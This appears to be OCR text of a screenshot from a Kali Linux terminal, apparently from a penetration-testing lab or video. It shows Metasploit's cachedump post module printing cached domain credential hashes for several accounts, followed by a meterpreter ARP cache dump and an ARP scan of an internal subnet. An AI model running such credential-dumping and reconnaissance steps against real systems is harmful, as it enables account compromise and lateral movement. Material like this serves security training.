 Player
kali@kali: ~
kali@kali: ~
09:46 AM
39%
kali@kali: ~
File Actions Edit View Help
admin:$DCC2$10240#admin#83de375186bbc7ad6b1865d94bbf0b7c::
mhunter:$DCC2$10240#mhunter#26720df7696944593bb3b4f18d5c938b::
sjohnson:$DCC2$10240#sjohnson#828c2c1384f60941fa2ea1bd8e5a378c::
pmeade:$DCC2$10240#pmeade#5dceab3ec7ebe3f9c115da1eb4e70d1a::
jpark:$DCC2$10240#jpark#7e6b5a45efbc2071860da34dd952137e::
sql_service:$DCC2$10240#sql_service#74cf90f6b7a5a6f60be5c27b2ccb4cdb::
mwheeler:$DCC2$10240#mwheeler#b36cbdc5a1b04ea9265fecd5910660b3::
[*] Post module execution completed
msf5 post(windows/gather/cachedump) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
10.10.1.1 00:0c:29:5c:0f:14 4
10.10.1.5 00:0c:29:f3:cd:4d 4
10.10.1.255 ff:ff:ff:ff:ff:ff 4
224.0.0.22 00:00:00:00:00:00 1
224.0.0.22 01:00:5e:00:00:16 4
224.0.0.251 01:00:5e:00:00:fb 4
224.0.0.252 01:00:5e:00:00:fc 4
meterpreter > run arp_scanner -r 10.10.1.0/24
[*] ARP Scanning 10.10.1.0/24
[*] IP: 10.10.1.5 MAC 00:0c:29:f3:cd:4d
[*] IP: 10.10.1.6 MAC 00:0c:29:30:5a:ed
[*] IP: 10.10.1.1 MAC 00:0c:29:5c:0f:14
[*] IP: 10.10.1.22 MAC 00:0c:29:fc:cf:de
[*] IP: 10.10.1.23 MAC 00:0c:29:b0:af:e1